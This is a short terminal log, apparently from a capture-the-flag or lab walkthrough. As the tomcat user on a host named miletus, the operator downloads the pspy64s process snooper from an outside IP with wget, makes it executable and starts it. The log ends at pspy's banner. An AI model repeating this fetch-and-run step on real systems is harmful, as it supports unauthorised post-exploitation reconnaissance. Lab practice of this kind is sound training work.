 tomcat@miletus:/home/thales$ cd /tmp
tomcat@miletus:/tmp$ wget 192.168.31.135/pspy64s
--2022-05-09 11:54:59--  http://192.168.31.135/pspy64s
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s             100%[===================>]   1.10M  --.-KB/s    in 0.1s
2022-05-09 11:54:59 (10.1 MB/s) - ‘pspy64s’ saved [1156536/1156536]
tomcat@miletus:/tmp$ ls
hsperfdata_tomcat
pspy64s
systemd-private-66d0bebd557d4404b570d58f7ea8a87c-systemd-resolved.service-4lBGKb
systemd-private-66d0bebd557d4404b570d58f7ea8a87c-systemd-timesyncd.service-OcoeGl
tomcat@miletus:/tmp$ chmod +x pspy64s
tomcat@miletus:/tmp$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy